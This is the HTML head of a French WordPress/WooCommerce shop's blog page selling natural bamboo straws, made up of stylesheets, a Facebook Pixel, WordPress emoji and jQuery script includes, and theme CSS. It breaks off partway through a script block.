

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lapaillebambou.com/blog
body_size: 18079
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">

<head>

	<!-- Meta UTF8 charset -->
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Blog &#8211; La Paille Bambou &#8211; Fabricant de produit naturel</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<!-- Pixel Cat Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js' );
	fbq( 'init', '386895232415337' );	</script>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Paille Bambou - Fabricant de produit naturel &raquo; Flux" href="https://lapaillebambou.com/feed" />
<link rel="alternate" type="application/rss+xml" title="La Paille Bambou - Fabricant de produit naturel &raquo; Flux des commentaires" href="https://lapaillebambou.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lapaillebambou.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lapaillebambou.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lapaillebambou.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://lapaillebambou.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://lapaillebambou.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://lapaillebambou.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://lapaillebambou.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://lapaillebambou.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='agro-child-style-css' href='https://lapaillebambou.com/wp-content/themes/agro-child/style.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://lapaillebambou.com/wp-content/themes/agro/css/fontawesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='agro-general-style-css' href='https://lapaillebambou.com/wp-content/themes/agro/css/framework-style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://lapaillebambou.com/wp-content/themes/agro/css/nice-select.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://lapaillebambou.com/wp-content/themes/agro/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://lapaillebambou.com/wp-content/themes/agro/css/aos.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://lapaillebambou.com/wp-content/themes/agro/css/jquery.fancybox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jarallax-css' href='https://lapaillebambou.com/wp-content/themes/agro/css/jarallax.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://lapaillebambou.com/wp-content/themes/agro/css/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-slider-css' href='https://lapaillebambou.com/wp-content/themes/agro/css/vegas-slider.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='agro-critical-css' href='https://lapaillebambou.com/wp-content/themes/agro/css/critical.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='agro-main-css' href='https://lapaillebambou.com/wp-content/themes/agro/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='agro-update-css' href='https://lapaillebambou.com/wp-content/themes/agro/css/update.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='agro-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%7CRaleway%3A100%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900&#038;subset=latin%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<style id='agro-custom-style-inline-css' type='text/css'>

        .top-bar__contacts .social-btns a:focus,
        .top-bar__contacts .social-btns a:hover,
        .checkbox input[type=checkbox]:checked~span a,
        .checkbox i:before,
        a:focus,
        a:hover,
        .nt-sidebar-inner-widget a:hover,
        .nt-blog-info-meta-link:hover,
        .pagination li:focus a,
        .pagination li:hover a,
        .product-promo--style-2 .__content,
        .content-container .dropcaps .first-letter,
        .post-nav__link .ico ,
        .company-contacts .__ico ,
        .section--dark-bg .contact-form .textfield:focus,
        .section--dark-bg .contact-form .textfield:hover ,
        #footer .social-btns i.active,
        #footer .social-btns i:hover,
        .footer--style-2 address a,
        .footer--style-3 address .__title,
        .simple-text-block .product-description .__num ,
        .review:before,
        #nt-logo.sitename,
        #nt-logo.customtext,a:focus,
        a:hover,.nt-sidebar-inner-widget a:hover,code
        a,span.caret {
            color: #6fc082;
        }
        .start-screen[data-scroll-discover=true] .scroll-discover:after,
        .start-screen[data-scroll-discover=true] .scroll-discover:before,
        .nt-shortcode-hero span.page-scroll-discover:after,
        .nt-shortcode-hero span.page-scroll-discover:before,
        .start-screen .play-btn span,
        .navigation li a:not(.custom-btn):after,
        .custom-btn.custom-btn--style-1:focus,
        .custom-btn.custom-btn--style-1:hover,
        .custom-btn.custom-btn--style-2,
        .custom-btn.custom-btn--style-3:focus,
        .custom-btn.custom-btn--style-3:hover,
        .custom-btn.custom-btn--style-4,
        .custom-btn.custom-btn--style-5:focus,
        .custom-btn.custom-btn--style-5:hover,
        .post-password-form input[type=submit],
        .nt-blog-info-meta-item i ,
        .nt-single-navigation-item a,
        .nt-pagination.-style-default .nt-pagination-link:hover,
        .nt-pagination.-style-default .nt-pagination-item.active .nt-pagination-link,
        .post-password-form input[type=submit],
        .slick-dots li.slick-active button,
        .section--base-bg,
        .pagination li.active a,
        .simple-banner--style-1 .__label,
        .widget--tags a:focus,
        .widget--tags a:hover,
        .posts .__item--preview .__date-post,
        .custom-btn.custom-btn--style-4,.nt-blog-info-meta-item i,
        .custom-btn.custom-btn--style-1:focus,
        .custom-btn.custom-btn--style-1:hover,
        .custom-btn.custom-btn--style-2,#btn-to-top,
        .navigation li a:not(.custom-btn):after,
        .nt-tags-list-link:hover,
        .nt-single-navigation-item a, .top-bar__navigation-toggler.is-active + .top-bar__inner span.caret:hover, span.caret.opened  {
            background-color: #6fc082 !important;
        }
        .custom-btn.custom-btn--style-4,
        .custom-btn.custom-btn--style-1,
        .nt-pagination.-style-outline .nt-pagination-item.active .nt-pagination-link,
        .top-bar__navigation li.has-submenu:before,
        .nt-tags-list-link:hover,
        .nt-single-navigation-item a,
        .top-bar__navigation li.has-submenu:before,
        .custom-btn,
        .custom-btn.custom-btn--style-5:focus,
        .custom-btn.custom-btn--style-5:hover,
        form .textfield.error,
        .post-password-form input[type=submit],
        .nt-single-navigation-item a,
        .post-password-form input[type=submit],
        .slick-dots li.slick-active button,
        .pagination li:focus a,
        .pagination li:hover a,
        .pagination li.active a,
        .feature--style-1 .__item:hover:before,
        .content-container .blockquot,
        .product-promo--style-1 .__item--first .__content:before
 {
            border-color: #6fc082;
        }
        @media (min-width: 992px){
            #top-bar.top-bar .top-bar__navigation .submenu {
                background-color:;
            }
        }.is-expanded .top-bar__bg:before {
            content: "";
            position: absolute;
            width: 100%;
            height: 100%;
            left: 0;
            top: 0;
            background: ;
        }.top-bar__navigation-toggler{
            background: ;
        }.top-bar__navigation-toggler--light span, .top-bar__navigation-toggler--light span:after, .top-bar__navigation-toggler--light span:before{
            background: ;
        }.top-bar__navigation li.li-btn .custom-btn {
        border-color: ;
        background-color:  !important;
    }.top-bar__navigation li.li-btn .custom-btn:hover {
        border-color: ;
        background-color:  !important;
    }.top-bar__navigation li.li-btn .custom-btn {
        color:  !important;
    }.top-bar__navigation li.li-btn .custom-btn:hover {
        color:  !important;
    }.nt-footer-widget .menu li.menu-item-has-children > a:after  {
            border-color: ;
        }.nt-footer-widget .menu li.menu-item-has-children:hover a:after  {
            border-color: ;
        }.nt-footer-widget .menu li.menu-item-has-children:hover > a {
            color: ;
        }.site-logo img {
            max-width: 120px;
        }header.topbar-fixed.fixed .site-logo img {
            max-width: inherit;
        }@media(max-width:992px){
			.site-logo img, header.topbar-fixed.fixed .site-logo img {}
        }.nt-blog-item .nt-blog-info-link .custom-btn{
                    border-radius: 30px!important;
                }
		.nt-pagination.-style-outline .nt-pagination-item .nt-pagination-link { border-color: #000000; }
		.nt-pagination.-style-default .nt-pagination-link { background-color: #000000;
		}
		.nt-pagination.-style-outline .nt-pagination-item .nt-pagination-link,
		.nt-pagination.-style-default .nt-pagination-link { color: #000000;
		}
</style>
<style id='agro-custom-editor-style-inline-css' type='text/css'>
#element-id { background:#ddd; }
</style>
<link rel='stylesheet' id='agro-woocommerce-custom-css' href='https://lapaillebambou.com/wp-content/themes/agro/woocommerce/woocommerce-custom.css?ver=1.0' type='text/css' media='all' />
<style id='agro-woo-style-inline-css' type='text/css'>
.product.t-left:hover p.paragraph, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date , .woocommerce-info::before, a.showcoupon,.woocommerce .price ins,.woocommerce .price del { color: #6fc082!important; }.woocommerce-account .woocommerce-MyAccount-content p a, .woocommerce-error, .woocommerce-info, .woocommerce-message, .woocommerce div.product.sale div.images.woocommerce-product-gallery, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-Address-title .edit ,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#6fc082!important;}.stack-title a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active  { border-color:#6fc082; }.woocommerce span.onsale ,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.wc-proceed-to-checkout a.button.alt:hover { background-color: #6fc082!important;}.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .single-product .form-submit input#submit,a.added_to_cart{ background-color:#6fc082!important;border-color:#6fc082!important!important; }.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .single-product .form-submit input#submit:hover, a.added_to_cart:hover{border-color:#6fc082!important;}.button, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .single-product .form-submit input#submit:hover, a.added_to_cart:hover{border-color:#6fc082!important;}
</style>
<script type="text/javascript" src="https://lapaillebambou.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.2" id="revmin-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/lapaillebambou.com\/mon-panier","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
